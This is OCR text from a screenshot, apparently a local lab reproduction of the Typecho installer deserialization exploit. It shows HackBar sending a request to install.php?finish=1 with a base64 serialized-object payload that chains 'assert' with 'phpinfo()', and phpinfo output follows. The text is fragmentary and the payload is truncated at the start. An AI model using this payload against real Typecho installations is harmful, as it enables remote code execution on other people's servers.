 Typecho
1 欢迎使用 2 初始化配置 3 开始安装 4 安装成功
PHP Version 5.6.9
php
System Windows NT LAPTOP-O17FF8VC 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
ryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBa
Load URL
http://typecho/install.php?finish=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
dHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZWNob19GZWVkAF9pdGVtcyI7YToxOntpOjA7YToyOntzOjg6ImNhdGVnb3
J5IjthOjE6e2k6MDtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntz
OjEwOiJzY3JlZW5OYW1lIjtzOjk6InBocGluZm8oKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7
czo2OiJhc3NlcnQiO319fXM6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3
QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjk6InBocGluZm8oKSI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX
2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fX19czo2OiJwcmVmaXgiO3M6ODoidHlwZWNob18iO30=
R http://typecho/
U Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
C PHPSESSID=tcogu20c45fnek0d2u9uqti6d7; __typecho_lang=zh_CN